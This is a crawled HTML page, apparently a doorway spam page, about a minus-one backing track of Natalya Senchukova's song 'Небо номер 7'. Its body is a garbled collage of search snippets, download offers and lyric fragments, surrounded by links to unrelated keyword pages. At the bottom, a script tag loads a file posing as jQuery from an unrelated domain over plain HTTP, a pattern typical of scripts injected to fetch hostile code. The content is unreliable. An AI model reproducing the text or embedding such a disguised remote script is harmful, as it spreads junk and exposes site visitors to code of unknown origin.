

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-senchukova-nebo-nomer-7-minus.html
body_size: 2478
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сенчукова небо номер 7 минус - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сенчукова небо номер 7 минус</h2>
                            </header>
                            <p>Всего 2 версии минусовки песни «Небо номер семь». Можно изменить тональность и скорость воспроизведения. Скачать минусовку и текст песни. Исполнитель: Минус песни "25 этаж" с припевом-бэк  Исполнитель: Наталья Сенчукова  Песня: А ты забыл,забыл совсем и наш подъезд и наше небо номер 7.2-ой подъезд,7-ой этаж,губной помады карандаш и буквы А+Л. Песня: Небо номер семь (Наталья Сенчукова)  Песня: Небо номер семь ( Второй подъезд, седьмой этаж !!! )  Песня: Небо №7 – минус ориг с Бэк. 
31 окт 2009 - 3 мин. - Добавлено пользователем BERKAUNТеперь этот клип, доступен на nat_sen/9-nebo-nomer-7.html. Наталья Сенчукова - Небо № 7 (Минус) можно слушать онлайн ♪ или скачать в формате mp3. И еще много композиций от Наталья Сенчукова. Скачать mp3: Наталья Сенчукова-НЕбо номер семь (2 подъезд, 7 этаж). Наталья  Наталья Сенчукова - «Где-то на горячем юге» (минус). Сенчукова. 
Песни Сенчукова Наталья: найдено 795 композиций  Гр.дюна (Виктор Рыбин) И Наталья Сенчукова  Небо Номер 7  Небо Номер Семь (Минус). Небо номер семь Второй подъезд, седьмой этаж - караоке, минусовка, фонограмма в исполнении Н. Сенчукова, песня в mp3 формате, текст песни. Минусовки песен Сенчукова Наталья скачать бесплатно и без  Сенчукова Наталья — минусовки песен скачать бесплатно, без  Небо номер семь. Минусовки песен Наталья Сенчукова скачать бесплатно и без  Наталья Сенчукова — минусовки песен скачать бесплатно, без  Небо номер семь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-raspisanie-avtobusov-kovrov-moskva.html">Расписание автобусов ковров москва</a></li>
                                <li><a href="hd2f2d-programma-risovaniya-skachat-besplatno.html">Программа рисования скачать бесплатно</a></li>
                                <li><a href="hd2f2d-cro-raop-albom-skachat.html">Cro raop альбом скачать</a></li>
                                <li><a href="hd2f2d-skachat-prikolnye-prilozheniya-besplatno.html">Скачать прикольные приложения бесплатно</a></li>
                                <li><a href="hd2f2d-morkov-shema-vyshivki.html">Морковь схема вышивки</a></li>
                                <li><a href="hd2f2d-skachat-transformery-igru-mest-padshih.html">Скачать трансформеры игру месть падших</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-hidecon.html">Скачать hidecon</a></li>
                                            <li><a href="hd2f2d-tancy-minus-polovinka-noty.html">Танцы минус половинка ноты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-knigu-pavla-rakova.html">Скачать книгу павла ракова</a></li>
                                            <li><a href="hd2f2d-gdz-po-in-yazu-10-klass.html">Гдз по ин язу 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-gost-med-naturalnyy.html">Гост мед натуральный</a></li>
                                            <li><a href="hd2f2d-raspisanie-avtobusov-salsk-shahty.html">Расписание автобусов сальск шахты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-film-belyy-naliv-cherez-torrent.html">Скачать фильм белый налив через торрент</a></li>
                                            <li><a href="hd2f2d-internet-biznes-zhurnal.html">Интернет бизнес журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
